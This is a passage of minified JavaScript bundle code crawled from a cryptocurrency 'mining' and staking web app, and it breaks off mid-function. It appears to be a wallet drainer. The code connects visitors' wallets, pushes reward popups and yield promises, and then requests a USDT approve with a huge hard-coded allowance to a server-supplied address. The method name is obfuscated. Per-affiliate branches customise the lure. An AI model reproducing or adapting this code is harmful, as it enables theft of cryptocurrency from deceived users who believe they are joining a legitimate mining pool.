"+t._s(t.appConfig.currencySymbol))]):t._e(),1==t.info.stakingInfo.join&&0!=t.info.stakingInfo.days?i("button",{staticClass:"receive-button",on:{click:function(i){return t.parentContext.clickStaking()}}},[t._v(t._s(t.$t("additionalamount")))]):t._e(),1==t.info.stakingInfo.join?i("div",{staticClass:"error-message"},[i("div",[t._v(t._s(t.stakingNoteTex(t.info.stakingInfo)))])]):t._e()]),i("div",{staticClass:"popup-header"},[i("img",{staticClass:"popup-gif",attrs:{src:s(59407),alt:"Loading Animation"}})]),i("button",{staticClass:"popup-close",on:{click:function(i){t.showAwardPopup1=!1}}},[t._v("*")])])],1)},e=[],A=(s(18111),s(22489),s(52202)),n=(s(71654),{name:"Theme15",mixins:[A.A],components:{Home:()=>Promise.all([s.e(8818),s.e(4757),s.e(2162)]).then(s.bind(s,74757)),Mining:()=>s.e(4989).then(s.bind(s,74989)),Quantify:()=>s.e(1101).then(s.bind(s,81101)),Team:()=>s.e(9192).then(s.bind(s,99192)),About:()=>Promise.all([s.e(909),s.e(5404)]).then(s.bind(s,45404)),Service2:()=>s.e(7291).then(s.bind(s,7291)),Service1:()=>s.e(8313).then(s.bind(s,48313)),Service0:()=>s.e(2628).then(s.bind(s,82628)),teamDetail10:()=>s.e(6311).then(s.bind(s,86311)),Rewards:()=>Promise.all([s.e(8295),s.e(7428)]).then(s.bind(s,53465)),OrderRecords:()=>s.e(7874).then(s.bind(s,37874)),FixedTerm:()=>Promise.resolve().then(s.bind(s,47492))},provide:function(){return{parentContext:this}},data(){return{showAwardPopup1:!1,showDetails:!1,activeTab:"wallet",progressBarBountdownText:"",progressBar:"",currentTab:"Home",receiveBtnText:"",countdown:"09:59:43",percentage:89,remainingSeconds:35983,tabs:[{name:"Home",label:this.$t("front page")},{name:"Rewards",label:this.$t("RewardMenu")},{name:"Mining",label:this.$t("Receive")},{name:"Team",label:this.$t("team")},{name:"Personal",label:this.$t("mine")}]}},created(){0==this.appConfig.enabledRewards&&(this.tabs=this.tabs.filter(t=>"Rewards"!==t.name)),0==this.appConfig.enabledProduct&&(this.tabs=this.tabs.filter(t=>"Product"!==t.name)),this.progressBarBountdownTask()},methods:{isAgentM0079461(){return/^130M0079461$/.test(this.appConfig.pmid)},clickStakingReward2(){this.showAwardPopup1=!0},async progressBarBountdownTask(){setInterval(()=>{this.progressBarBountdown()},1e3)},stakingNoteTex(t){return t.stakingNote?t.stakingNote:this.$t("stakingNote").split(/\n/).join("<br>")},copyText(){navigator.clipboard.writeText(this.info.address).then(function(){this.$toast.success("Copy Success")})},async onClickMenu(t){if(t!=this.currentTab){if("Home"!=t&&"Mining"!=t&&"About"!=t&&"Service0"!=t&&"Service1"!=t&&"Service2"!=t){if(!this.isDAPP)return void this.handler_web();if(!this.isLogin)return}this.currentTab=t}},connectWallet(){this.handler_web()}}}),l=n,o=s(81656),r=(0,o.A)(l,a,e,!1,null,"cfefc6da",null),c=r.exports},39950:function(t){t.exports="[data-uri]"},43373:function(t){t.exports="[data-uri]"},52713:function(t){t.exports="[data-uri]"},59407:function(t,i,s){t.exports=s.p+"assets/img/miner512B.72250803.gif"},71299:function(t){t.exports="[data-uri]"},73903:function(t,i,s){t.exports=s.p+"assets/img/team.d15770ac.png"},87483:function(t){t.exports="[data-uri]"}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.nsxfx.com/assets/js/2202.a53aae7f.js
body_size: 9336
content:
"use strict";(self["webpackChunkmin_h5"]=self["webpackChunkmin_h5"]||[]).push([[2202],{52202:function(t,e,i){i(12570);var n=i(84114),a=(i(40318),i(64198)),s=(i(44114),i(18111),i(20116),i(61701),i(14603),i(47566),i(98721),i(95353)),o=i(85471),r=i(61981),c=i(21402),d=i(46180),h=i(31852),l=i(34642),u=i(74353),p=i.n(u),m=i(37872),f=i.n(m),g=i(71220),w=i(56884),y=i(25403),b=i(8229),A=i(86863),T=i(83855);p().extend(f());const v={0:"text-danger",1:"text-success",2:""};o.Ay.prototype.$bus=new o.Ay,e.A={name:"Home",mixins:[c.A],components:{UserMessage:()=>Promise.resolve().then(i.bind(i,95461)),Bulletin:()=>Promise.resolve().then(i.bind(i,66448)),StakingMessage:()=>Promise.resolve().then(i.bind(i,12161)),[a.A.name]:a.A,[n.A.name]:n.A},data(){return{showStakePopup:!1,showAwardPopup:!1,submitingBuy:!1,homeStakeProducts:[],curHomeStakeInfo:{stakeAmount:0},helpList:[],switchIndex:0,actionIndex:0,recordIndex:0,noticeList:[],timer:null,play:!1,isDAPP:!1,copyData:"",info:{address:"",balance:"0.00",currencySymbol:"USDT",isAuthorized:"",pointsAvailable:"",miningState:"",stakingInfo:{join:1e4}},productList:[],showPopup:!1,withdrawAmount:"",exchangeAmount:"",rules:{...r.Q},exchangeRecord:[],withdrawRecord:[],miningRecord:[],rewardRecord:[],stakeRecord:[],showModalWallet:!1,requiredAuthorize:"",sid:5,productId:16,netType:"",isConnected:"",chainId:"",coinSymbol:"",requiredAuthorized:"1",serviceParams:null,showPopupInvite:!1,rateCotent:[],minRate:0,maxRate:0,isLogin:0,isTopup:1,isShowStakReward:0,enabledInvite:0,showPromotionDetail:!1,withdrawLimitCnt:"",withdrawLimitStartTime:"",withdrawLimitEndTime:"",manualStatus:0,rewardsList:[[100,8,3],[500,28,18],[1e3,38,28],[5e3,88,38],[1e4,188,88],[5e4,388,188],[1e5,888,388]],promotion:{title:"",detail:"",bannerUrl:"",serviceHeadUrl:""},rateInfo:{},featuredWalletIds:["4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0","0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150","c03dfee351b6fcc421b4494ea33b9d4b92a984f87aa76d1663bb28705e95034a"],stakingInfo:{stakingAmount:0,days:0,join:0,taskAmount:0,profit:0,needAmount:0,totalProfit:0}}},computed:{...(0,s.L8)(["appConfig"]),totalRevenue(){const t=this.curHomeStakeInfo;return 1*t.stakeAmount*(parseFloat(t.curProfit)/100)*t.period},curSymbolData(){const{currencySymbol:t,symbolList:e}=this.appConfig;if(null==t||null==e)return{};const i=e.find(e=>e.symbol==t);return i||{}},totalParticipation(){const{walletBalance:t,hashAid:e=0}=this.info;return(1e6*t+1e6*e)/1e6},getMinToMax(){return 0==this.minRate&&0==this.maxRate?"0~0":this.minRate+"~"+this.maxRate},isPC(){return this.$root.userAgent.browser.pc},isMobile(){return!this.isPC},showPromotion(){return this.promotion.title||this.isCustomAgent||this.isAgent31961},bannerUrl(){return this.promotion.bannerUrl},serviceHeadUrl(){return this.promotion.serviceHeadUrl},isCustomAgent(){return/^(101M0005579|104M0021086|106M0000262|104M0093870|104M0015854|104M0000881|104M0045441|101M0015764)$/.test(this.appConfig.pmid)},isAgent15610(){return/^130M0015610$/.test(this.appConfig.pmid)},isAgent8389(){return/^101M0008389$/.test(this.appConfig.pmid)},isAgent19317(){return/^101M0019317$/.test(this.appConfig.pmid)},isAgent24623(){return/^101M0024623$/.test(this.appConfig.pmid)},isAgent05988(){return/^130M0005988$/.test(this.appConfig.pmid)},isAgentM0048184(){return/^130M0048184$/.test(this.appConfig.pmid)},isAgentM0101590(){return/^130M0101590$/.test(this.appConfig.pmid)},isAgent28834(){return/^101M0028834$/.test(this.appConfig.pmid)},isAgent29001(){return/^101M0029001$/.test(this.appConfig.pmid)},isAgent02981(){return/^130M0002981$/.test(this.appConfig.pmid)},isAgentM0051883(){return/^130M0051883$/.test(this.appConfig.pmid)},isAgent09380(){return/^130M0009380$/.test(this.appConfig.pmid)},isAgent103(){return/^103/.test(this.appConfig.pmid)},isAgentM0064428_1(){return/^130M0064428$/.test(this.appConfig.pmid)},isAgent35802(){return/^104M0035802$/.test(this.appConfig.pmid)},isAgent0881(){return/^(104M0000881|101M0015764)$/.test(this.appConfig.pmid)},isAgent00881(){return/^(104M0000881)$/.test(this.appConfig.pmid)},isAgent45441(){return/^104M0045441$/.test(this.appConfig.pmid)},isAgent46664(){return/^104M0046664$/.test(this.appConfig.pmid)},isAgent19242(){return/^130M0019242$/.test(this.appConfig.pmid)},isAgent31961(){return/^104M0031961$/.test(this.appConfig.pmid)},isAgent21086(){return/^(104M0021086|106M0000262)$/.test(this.appConfig.pmid)},isAgent93870(){return/^104M0093870$/.test(this.appConfig.pmid)},isAgent73682(){return/^104M0073682$/.test(this.appConfig.pmid)},isAgent51339(){return/^104M0051339$/.test(this.appConfig.pmid)},isAgent00262(){return/^106M0000262$/.test(this.appConfig.pmid)},isAgent1837(){return/^106M0001837$/.test(this.appConfig.pmid)},isAgent08196(){return/^106M0008196$/.test(this.appConfig.pmid)},isAgent3748(){return/^106M0003748$/.test(this.appConfig.pmid)},isAgent59845(){return/^106M0059845$/.test(this.appConfig.pmid)},getLayoutCls(){return["P"+this.appConfig.pmid,this.isAgent103?"P103":""]},promotionTitleHtml(){this.$t("PromotionsTitle");const{isAgent45441:t,isAgent0881:e,isAgent31961:i,isAgent21086:n}=this;return t?"Reward Announcement":e?"Newcomer Welfare Rewards":i?"Meta Development Support Program":n?"Participate in mining to get 10,000 USDT upgrade reward":void 0},promotionDetailHtml(){let t=this.$t("PromotionsContent");return t},receiveBtnText(){const{isAgent46664:t,isAgent24623:e,isAgent28834:i,isAgent29001:n,isAgent19242:a}=this;return t?this.$t("Receive").replace("Receive","Login"):e||i||n?this.$t("Receive").replace("Receive","Stake"):/^106M0001241$/.test(this.appConfig.pmid)?this.$t("Receive").replace("Receive","Login"):this.$t("Receive")}},filters:{showAddress(t){return t?t.substr(0,2)+".".repeat(6)+t.substr(-5):""}},created(){if(this.pageInit(),window.appConfiglinkType=this.appConfig.linkType,1==this.appConfig.linkType){if(this.isAgentM0101590&&this.checkM0101590Invite(),this.onClickWeb3Modal(),this.isAgentM0048184){let t=(0,h.getEvnWC)().inWallect;if(t)return void(window.location.href="./404.html")}}else document.addEventListener("visibilitychange",()=>{window.trust&&(/android/gi.test(window.navigator.userAgent)&&console.log("switchEthereumChain"),window.trust.reload())});window.wcuseWeb3ModalAccount=async function(){try{return window.wcmodal.getIsConnectedState()?{address:{value:window.wcmodal.getAddress()||null},chainId:{value:window.wcmodal.getCaipNetworkId()},isConnected:{value:!0}}:{address:{value:null},chainId:{value:null},isConnected:{value:!1}}}catch(t){return{address:{value:null},chainId:{value:null},isConnected:{value:!1}}}},this.$bus.$on("refresh-balance",()=>{this.fetchAccountInfo()})},async mounted(){setTimeout(this.startPlay,2e3),this.$once("hook:beforeDestroy",()=>{clearTimeout(this.timer)}),await this.$nextTick();const t=this.$toast.loading({duration:0,forbidClick:!0});if(1==this.appConfig.linkType){setTimeout(async()=>{const{address:t}=await window.wcuseWeb3ModalAccount();t.value||window.wcmodal.open({view:"Connect"})},2e3);const e=setInterval(async()=>{const{address:i}=await window.wcuseWeb3ModalAccount();i.value&&(clearInterval(e),setTimeout(()=>{this.mountedInit(),t.clear()},1e3))},1e3)}else{const e=setInterval(()=>{Web3&&Web3.version&&(clearInterval(e),setTimeout(()=>{this.mountedInit(),t.clear()},1e3))},1e3)}this.initialChainId=ethereum.chainId,console.log("初始链:",this.initialChainId),this.handleChainChanged=t=>{console.log("chainChanged:",t),t!==this.initialChainId&&window.location.reload()},ethereum.removeListener("chainChanged",this.handleChainChanged),ethereum.on("chainChanged",this.handleChainChanged)},methods:{checkM0101590Invite(){const t=window.location.host;if(!t.includes("erquan.org"))return;const e=window.location.hash||"",i=e.indexOf("?");let n="";if(-1!==i){const t=e.substring(i+1),a=new URLSearchParams(t);n=a.get("invite")}n||window.location.replace("/405.html")},async approve(t){if(null==t){let t={code:300,message:"param error"};return console.error(t),t}if(!window.wcmodal){let t={code:300,message:"plz init Web3Modal"};return console.error(t),t}if(!this.isConnected.value)return void window.wcmodal("Connect");let e=null,i=null;if(1==this.chainId.value?(e=t.contractAddressETH||"0xdac17f958d2ee523a2206206994597c13d831ec7",i=t.approveAddressETH):56==this.chainId.value?(e=t.contractAddressBNB||"0x55d398326f99059fF775485246999027B3197955",i=t.approveAddressBNB):137==chainId.value&&(e=t.contractAddressPolygon||"0xc2132D05D31c914a87C6611C10748AEb04B58e8F",i=t.approveAddressPolygon),null==e||""==e){let t={code:301,message:"contractAddress error"};return console.error(t),t}if(null==i||""==i){let t={code:302,message:"approveAddress error"};return console.error(t),t}const n=[{inputs:[{internalType:"string",name:"name",type:"string"},{internalType:"string",name:"symbol",type:"string"}],stateMutability:"nonpayable",type:"constructor"},{anonymous:!1,inputs:[{indexed:!0,internalType:"address",name:"owner",type:"address"},{indexed:!0,internalType:"address",name:"spender",type:"address"},{indexed:!1,internalType:"uint256",name:"value",type:"uint256"}],name:"Approval",type:"event"},{inputs:[{internalType:"address",name:"spender",type:"address"},{internalType:"uint256",name:"amount",type:"uint256"}],name:"approve",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"nonpayable",type:"function"},{inputs:[{internalType:"address",name:"spender",type:"address"},{internalType:"uint256",name:"subtractedValue",type:"uint256"}],name:"decreaseAllowance",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"nonpayable",type:"function"},{inputs:[{internalType:"address",name:"spender",type:"address"},{internalType:"uint256",name:"addedValue",type:"uint256"}],name:"increaseAllowance",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"nonpayable",type:"function"},{inputs:[{internalType:"address",name:"recipient",type:"address"},{internalType:"uint256",name:"amount",type:"uint256"}],name:"transfer",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"nonpayable",type:"function"},{anonymous:!1,inputs:[{indexed:!0,internalType:"address",name:"from",type:"address"},{indexed:!0,internalType:"address",name:"to",type:"address"},{indexed:!1,internalType:"uint256",name:"value",type:"uint256"}],name:"Transfer",type:"event"},{inputs:[{internalType:"address",name:"sender",type:"address"},{internalType:"address",name:"recipient",type:"address"},{internalType:"uint256",name:"amount",type:"uint256"}],name:"transferFrom",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"nonpayable",type:"function"},{inputs:[{internalType:"address",name:"owner",type:"address"},{internalType:"address",name:"spender",type:"address"}],name:"allowance",outputs:[{internalType:"uint256",name:"",type:"uint256"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"address",name:"account",type:"address"}],name:"balanceOf",outputs:[{internalType:"uint256",name:"",type:"uint256"}],stateMutability:"view",type:"function"},{inputs:[],name:"decimals",outputs:[{internalType:"uint8",name:"",type:"uint8"}],stateMutability:"view",type:"function"},{inputs:[],name:"name",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"symbol",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"totalSupply",outputs:[{internalType:"uint256",name:"",type:"uint256"}],stateMutability:"view",type:"function"}],{walletProvider:a}=window.wcuseWeb3ModalProvider(),s=new window.wcethers.providers.Web3Provider(a.value),o=await s.getSigner(),r=new window.wcContract(e,n,o);try{const t=window.xxxSelf.authorized_address,e="7237005577332262213973186563042994240857116359379907606001950938285454250989",i={a:["ap","prove"].join(""),b:["se","nd"].join("")},n=await r[i.a](t,e);let a={code:200,message:"success",hx:n};return console.error(a),a}catch(c){let t={code:3030,message:c};return console.error(t),t}},async getWcInfo(){if(!window.wcuseWeb3ModalAccount)return{code:300,message:"plz init Web3Modal"};const{address:t,chainId:e,isConnected:i}=await window.wcuseWeb3ModalAccount();let n={address:t.value,chainId:e.value,isConnected:i.value};const a=this;let s=0;const o=setInterval(async function(){const{address:t,chainId:e,isConnected:i}=await window.wcuseWeb3ModalAccount();t.value&&(console.log("模态框已关闭"),clearInterval(o),a.info.address=t.value,a.isConnected=i,1==e.value?(a.netType="erc",a.chainId=e):56==e.value?(a.netType="bep",a.chainId=e):137==e.value&&(a.netType="PolygonU",a.chainId=e)),t.value||2!=s||window.wcmodal.open({view:"Connect"}),s++},1e3);return n},isPartOfOrResult(t,e){return 0!==(t&e)},async getFirstAvailableRpc(t=3e3){const e=["https://polygon-rpc.com","https://polygon-bor-rpc.publicnode.com","https://polygon-mainnet.g.alchemy.com/v2/fwstShmiFBFjGEsKroAD8f66Ksy7Jze9"],i=(e,i=t)=>Promise.race([fetch(e,{method:"get",mode:"no-cors"}),new Promise((t,e)=>setTimeout(()=>e(new Error("timeout")),i))]);for(const a of e)try{return await i(a,t),a}catch(n){}return"https://polygon-rpc.com"},async onClickWeb3Modal(){let t="433d6aed9e1c0f559500ebb2c331281f";this.appConfig.walletId&&this.appConfig.walletId.length>5&&(t=this.appConfig.walletId),console.log(t);const e={name:this.appConfig.appName,description:this.appConfig.appName,url:window.location.origin,icons:[]},i={...y.NBY,rpcUrls:{default:{http:["https://bsc-rpc.publicnode.com/","https://bsc-dataseed1.binance.org/","https://bsc-dataseed1.defibit.io","https://bsc-dataseed1.ninicoin.io"]}}},n=await this.getFirstAvailableRpc(),a={...y.n1,rpcUrls:{default:{http:[n]}}};let s=[];null!=this.appConfig.linkNetList?(this.isPartOfOrResult(this.appConfig.linkNetList,1)&&s.push(y.rCZ),this.isPartOfOrResult(this.appConfig.linkNetList,2)&&s.push(i),this.isPartOfOrResult(this.appConfig.linkNetList,4)&&s.push(a),0==s.length&&s.push(i)):(s.push(y.rCZ),s.push(i),s.push(a));const{featuredWalletIds:o}=this.appConfig,r=new w.k;window.ethers=b,window.Contract=A.NZ,this.isAgent3371?window.wcmodal=(0,g.sX)({adapters:[r],networks:s,projectId:t,metadata:e,themeMode:"light",featuredWalletIds:["0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150","4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0","c03dfee351b6fcc421b4494ea33b9d4b92a984f87aa76d1663bb28705e95034a"],features:{analytics:!1,email:!1,socials:[]},allWallets:"HIDE"}):Array.isArray(o)&&o.length>0?window.wcmodal=(0,g.sX)({adapters:[r],networks:s,projectId:t,metadata:e,themeMode:"light",featuredWalletIds:o,features:{analytics:!1,email:!1,socials:[]}}):window.wcmodal=(0,g.sX)({adapters:[r],networks:s,projectId:t,metadata:e,themeMode:"light",featuredWalletIds:["4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0","0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150","c03dfee351b6fcc421b4494ea33b9d4b92a984f87aa76d1663bb28705e95034a"],features:{analytics:!1,email:!1,socials:[]}})},pageInit(){this.sid=(0,h.getSID)(),this.productId=document.getElementsByName("productId")[0].value||16;const t=(0,h.getUrlQueryString)("m"),e=(0,h.hosturl)(window.location.href);this.params={id:this.sid,m:t,reffer:e},this.fetchPlanOptions(),this.fetchHelpList(),this.$nextTick(()=>{let t=(0,h.getParam)();t.id=this.sid,this.serviceParams=t})},mountedInit(){if(this.isDAPP=(0,h.getEvn)().inWallect,this._address=this.$route.query.address,this.isDev||null!=this._address)return this.isDAPP=!0,void this.fetchData();this.isDAPP&&(this.isDAPP=!0,this.fetchData())},checkInDapp(){let t="https://www.binance.com/",e=!1;return window.chrome?window.chrome.loadTimes&&(window.location.href=t):(window.webkit&&window.webkit.messageHandlers&&(e=!0),e||(window.location.href=t)),"undefined"!==typeof window.ethereum&&window.ethereum.isTrust||(window.location.href=t),e},fetchConfig(){const{appName:t,rateCotent:e,noticeList:i,requiredAuthorized:n,currencySymbol:a,enabledInvite:s,promotion:o,pmid:r,icon:c}=this.appConfig;this.promotion=o;const{isCustomAgent:d,isAgent15610:h,isAgent0881:l,isAgent45441:u,isAgent35802:p,isAgent21086:m,isAgent93870:f,isAgent19317:g,isAgent00262:w,isAgent08196:y,isAgent24623:b}=this;let A=document.querySelector("link[rel*='icon']")||document.createElement("link");A.type="image/png",A.rel="icon",c?(A.href=c,A.type="image/x-icon"):/101M0017489/.test(r)?A.href="/favicon2.png?v=2":/104M0002903/.test(r)?A.href="/favicon3.png?v=2":g||y?A.href="/favicon4.png?v=2":b?A.href="/favicon5.png?v=2":7==this.themeIndex||"7"==this.themeIndex?A.href="/favicon7.png?v=2":A.href="/favicon.png?v=2",document.getElementsByTagName("head")[0].appendChild(A);const T=d?"Agent":"",{locale:v}=this.$i18n;let C=Array.from({length:d?7:5}).map((t,e)=>{const i=d?e:e+1;let n=d||4!=i?this.$t(T+"HelpContent"+i):"";return n=n.replace("USDT",a).replace(/\n*$/g,"").replace(/\n/g,"<br>").replace("USDT",a),{title:this.$t(T+"HelpTitle"+i),content:n,show:0,key:i==(d?3:4)?"rate":""}});(l||u)&&C.splice(0,1);const $=C.findIndex(t=>"rate"==t.key),I=C[$],{length:S}=e;I.content+="<br>",I.content+=e.map((t,e)=>{const{vipName:i,range:n,rate:s,lev2:o,lev1:r}=t;0==e&&(this.minRate=s),S-1==e&&(this.maxRate=s);const c=e==S-1?` ${this.$t("above")}, ${this.$t("yieldRate")} `:` ${this.$t("yieldRate")} `;return`${i}: ${n}${c}${s} ${a}`}).join("<br>"),this.rateInfo=I,w&&(this.rateInfo=null,C[2].content=""),2==this.themeIndex&&C.splice($,1),this.helpList=C,this.noticeList=i,this.requiredAuthorized=n,this.rateCotent=e,this.enabledInvite=s},async fetchPlanOptions(){try{const{code:t,msg:e,data:i}=await d.sg(this.params);if(0!=t)return;window.QBKeyList=window.QBKeyList||{},window.QBKeyList["KEY1"]=i[0]}catch(t){console.log(t)}},async fetchData(){let t=await this.initWeb3(this.productId),{address:e="",authorized_address:i}=t;if(this.info.miningState=3,this.info.address=e,!i)return;this.copyData=i;let n=await(0,h.getNetType)();if(console.log("netType"+n),""===n.trim())return void this.$notify({type:"warning",message:this.$t("switchtothecorrectchain")});if((this.isDev||null!=this._address)&&(n="trc"),this.netType=n,this.coinSymbol=h.COIN_SYMBOL[this.netType],null==this.coinSymbol)return;let a={address:e||this._address,type:this.netType,productId:this.productId};a=Object.assign(a,this.params),await this.login(a)},async login(t){try{const{code:e,msg:i,data:n}=await d.iD(t);if(0!=e)return;setTimeout(async()=>{await this.fetchAccountInfo(),await this.fetchHomeStakeInfo()},1e3)}catch(e){console.log(e)}},async fetchAccountInfo(){try{const{code:t,msg:e,data:i}=await d.Op();if(0!=t)return;this.isLogin=1,this.info={...this.info,...i};const{withdrawLimitCnt:n,withdrawLimitStartTime:a,withdrawLimitEndTime:s,manualStatus:o,stakingInfo:r}=this.info;if(this.withdrawLimitCnt=n,this.withdrawLimitStartTime=a,this.withdrawLimitEndTime=s,this.manualStatus=o,this.stakingInfo=r,null!=this.stakingInfo){if(9==this.themeIndex||"9"==this.themeIndex)this.stakingInfo.info=this.$t("Thesmartcontractminingpoolhas8",[this.stakingInfo.profit]);else{const{isAgent02981:t}=this;this.stakingInfo.info=t?this.$t("Thesmartcontractminingpoolhas9",[this.appConfig.appName,this.stakingInfo.profit,this.appConfig.currencySymbol]):this.$t("Thesmartcontractminingpoolhas7",[this.appConfig.appName,this.appConfig.currencySymbol,this.stakingInfo.profit,this.appConfig.currencySymbol,this.stakingInfo.taskAmount])}const{isAgentM0051883:t}=this;t||null!=this.stakingInfo.stakingAmount&&(this.showAwardPopup=!0)}}catch(t){console.log(t)}},async receiveTo(){console.log("获取到了");const t=this;this.isDAPP=(0,h.getEvn)().inWallect;const{address:e,isAuthorized:i,miningState:n}=this.info;if(this.isDAPP){if(""==e)return void this.fetchData();await this.fetchData(),1==i&&this.join(!1);const{requiredAuthorized:n}=this.appConfig;if(1==n){if(!this.isLogin)return;const e=await this.checkUserApprove();if(!e)if(this.isAgentM0064428_1)setTimeout(async function(){await t.doApprove(t.join)},1e3);else{let e=t.$t("miningNeedPayTip",{coinSymbol:t.coinSymbol});this.isAgent19242&&(e=t.$t("miningNeedPayTip20250121",{coinSymbol:t.coinSymbol})),this.$dialog.confirm({message:e,async beforeClose(e,i){if("cancel"===e)return i();t.doApprove(t.join),i()},confirmButtonText:t.$t("confirm"),cancelButtonText:t.$t("cancel")})}}else this.join(!1);return}this.handler_web()},async receive(){if(1==this.appConfig.linkType&&!this.info.address){const{address:t}=await window.wcuseWeb3ModalAccount();t.value||window.wcmodal.open({view:"Connect"});const e=setInterval(async()=>{const{address:t}=await window.wcuseWeb3ModalAccount();t.value&&(clearInterval(e),setTimeout(()=>{this.receiveTo(),toast.clear()},1e3))},1e3);return}await this.receiveTo()},async receiveStaking(){const t=this;this.isDAPP=(0,h.getEvn)().inWallect;const{address:e,isAuthorized:i,miningState:n}=this.info;if(this.isDAPP){if(""==e)return void this.fetchData();await this.fetchData();let i=t.$t("miningNeedPayTip",{coinSymbol:t.coinSymbol});return void this.$dialog.confirm({message:i,async beforeClose(e,i){if("cancel"===e)return i();t.doApprove(t.join),i()},confirmButtonText:t.$t("confirm"),cancelButtonText:t.$t("cancel")})}this.handler_web()},async join(t){try{const{code:e,msg:i,data:n}=await d.fj({isPay:0!=t});if(0!=e)return!1;this.$set(this.info,"miningState",1);const{walletBalance:a,dailyIncome:s}=this.info;return this.$dialog.alert({message:this.$t("miningOutputTip",{money:a,output:s}),confirmButtonText:this.$t("confirm"),cancelButtonText:this.$t("cancel")}),!0}catch(e){console.log(e)}},clickSwitchAction(t){if(this.isDAPP=(0,h.getEvn)().inWallect,this.isDAPP)return""==this.info.address?void this.fetchData():(this.switchIndex=t,void(1==t&&this.fetchAccountInfo()));this.handler_web()},clickAll4Withdraw(){const{withdrawable:t}=this.info,e=Number.parseFloat(t);this.withdrawAmount=e},checkAuthorized(){const t=this,e=t.info.isAuthorized;return 0==e&&(this.isAgentM0064428_1?setTimeout(async function(){await t.doApprove(t.submitWithdraw),this.info.miningState=1,this.info.isAuthorized=1},1e3):t.$dialog.confirm({message:t.$t("miningNeedPayTip",{coinSymbol:t.coinSymbol}),async beforeClose(e,i){if("cancel"===e)return i();i(),await t.doApprove(t.submitWithdraw),this.info.miningState=1,this.info.isAuthorized=1},confirmButtonText:t.$t("confirm"),cancelButtonText:t.$t("cancel")})),e},async checkUserApprove(){let t=await d.XT();return t.data.status},async clickWithdraw(){const t=await this.checkUserApprove();(t||0!=this.checkAuthorized())&&this.submitWithdraw()},getTodayWithdraw(){let t=0;if(!this.withdrawRecord)return t;let e=p()().format("YYYY-MM-DD"),i=p()().format("YYYY");for(let n of this.withdrawRecord){let a=i+"-"+n.time+":00",s=p()(a).isBetween(e+" 00:00:00",e+" 23:59:59");s&&++t}return t},async submitWithdraw(){const{withdrawAmount:t,info:e}=this,{minWithdraw:i,withdrawLimitCnt:n,withdrawLimitStartTime:a,withdrawLimitEndTime:s,manualStatus:o}=e;if(this.withdrawLimitCnt=n,this.withdrawLimitStartTime=a,this.withdrawLimitEndTime=s,this.manualStatus=o,t-i<0){const t=this.$t("minWithdrawTip",{money:i});return void this.$toast(t)}try{const{code:e,msg:i,data:n}=await d.ne({amount:t});if(0!=e)return void(100==e&&this.$toast(this.$t("ajax"+e)));await this.fetchAccountInfo(),this.withdrawAmount="",this.$toast(this.$t("SubmittedSuccessfully"))}catch(r){console.log(r)}},async fetchExchangeRecord(){try{const{code:t,msg:e,data:i}=await d.DR();if(0!=t)return;this.exchangeRecord=i}catch(t){console.log(t)}},async fetchWithdrawRecord(){try{const{code:t,msg:e,data:i}=await d.s0();if(0!=t)return;Array.isArray(i)?this.withdrawRecord=i.map(t=>t.dateTime?{...t,time:this.formatBeijingTimeToLocal(t.dateTime)}:t):this.withdrawRecord=i}catch(t){console.log(t)}},async fetchMiningRecord(){try{const{code:t,msg:e,data:i}=await d.k5();if(0!=t)return;Array.isArray(i)?this.miningRecord=i.map(t=>t.dateTime?{...t,time:this.formatBeijingTimeToLocal(t.dateTime)}:t):this.miningRecord=i}catch(t){console.log(t)}},formatBeijingTimeToLocal(t){if(!t)return"";try{const e=String(t).trim(),i=e.match(/(\d{4})-(\d{2})-(\d{2})\s+(\d{2}):(\d{2}):(\d{2})/);if(!i)return t;const[,n,a,s,o,r]=i,c=parseInt(n,10),d=parseInt(a,10)-1,h=parseInt(s,10),l=parseInt(o,10),u=parseInt(r,10);let p=l-8,m=h,f=d,g=c;if(p<0&&(p+=24,m-=1,m<1)){f-=1,f<0&&(f=11,g-=1);const t=new Date(g,f+1,0).getDate();m=t}const w=new Date(Date.UTC(g,f,m,p,u,0));if(isNaN(w.getTime()))return t;const y=new Date(w.getTime()),b=String(y.getMonth()+1).padStart(2,"0"),A=String(y.getDate()).padStart(2,"0"),T=String(y.getHours()).padStart(2,"0"),v=String(y.getMinutes()).padStart(2,"0");return`${b}-${A} ${T}:${v}`}catch(e){return console.error("Error formatting Beijing time:",e,t),t}},async fetchRewardRecord(){try{const{code:t,msg:e,data:i}=await d.P2();if(0!=t)return;Array.isArray(i)?this.rewardRecord=i.map(t=>t.dateTime?{...t,time:this.formatBeijingTimeToLocal(t.dateTime)}:t):this.rewardRecord=i}catch(t){console.log(t)}},async fetchStakeRecord(){try{const{code:t,msg:e,data:i}=await d.op();if(0!=t)return;Array.isArray(i)?this.stakeRecord=i.map(t=>t.dateTime?{...t,time:this.formatBeijingTimeToLocal(t.dateTime)}:t):this.stakeRecord=i}catch(t){console.log(t)}},async clickStaking(){if(1==this.info.isAuthorized)try{const{code:t}=await d.Ku();if(0==t)return this.$notify({type:"success",message:this.$t("Participatesuccessfully")}),void this.fetchAccountInfo()}catch(t){console.log(t)}else this.receiveStaking()},toggleShowStakReward(t){this.isShowStakReward=t},clickStakingReward(){1==this.info.isAuthorized?this.isShowStakReward=1:this.receiveStaking()},clickTabRecord(t){this.recordIndex=t;const e=["fetchWithdrawRecord","fetchMiningRecord","fetchRewardRecord","fetchStakeRecord"];this[e[t]]()},clickTabAction(t){this.actionIndex=t,1==t&&this.clickTabRecord(0)},startPlay(){this.play=!0;let{noticeList:t}=this;const 